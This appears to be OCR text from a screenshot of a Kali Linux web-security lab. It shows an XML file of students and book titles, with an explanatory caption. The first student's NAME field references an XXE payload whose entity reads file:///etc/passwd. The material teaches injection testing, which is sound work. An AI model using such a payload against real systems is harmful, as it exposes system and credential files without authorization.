 VirtualBox VM Machine View Input Devices Window Help
Thu 11:11 PM
Kali-Linux-Web-Security [Running]
burp-StartBurp
Firefox
*~/Desktop/books.xml - ...
kali@kali: ~/Desktop
11:11 AM
*~/Desktop/books.xml - Mousepad
File Edit Search View Document Help
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE document [
<!ENTITY xxe SYSTEM "file:///etc/passwd"
]>
<BOOKS>
<STUDENT>
<ID>1001</ID>
<NAME>&xxe;</NAME>
<BOOK1>Ah, Wilderness!</BOOK1>
<BOOK2>All Passion Spent</BOOK2>
<BOOK3>The Soldier's Art</BOOK3>
<BOOK4>Alone on a Wide, Wide Sea</BOOK4>
<BOOK5>An Acceptable Time</BOOK5>
</STUDENT>
<STUDENT>
<ID>1002</ID>
<NAME>BOB</NAME>
<BOOK1>Antic Hay</BOOK1>
<BOOK2>An Evil Cradling</BOOK2>
<BOOK3>Arms and the Man</BOOK3>
<BOOK4>As I Lay Dying</BOOK4>
<BOOK5>A Time to Kill</BOOK5>
</STUDENT>
<STUDENT>
<ID>1003</ID>
<NAME>DENNY</NAME>
<BOOK1>Behold the Man</BOOK1>
<BOOK2>Beneath the Bleeding</BOOK2>
<BOOK3>Beyond the Mexique Bay</BOOK3>
<BOOK4>Blithe Spirit</BOOK4>
<BOOK5>Blood's a Rover</BOOK5>
</STUDENT>
<STUDENT>
<ID>1004</ID>
<NAME>STUART</NAME>
<BOOK1>Blue Remembered Earth</BOOK1>
<BOOK2>Blue Remembered Hills</BOOK2>
Notice how we are referencing the entities using the
characters & and ;
&xxe;
Left ⌘
1
MAY
20
3D
tv
7
2
P
W
C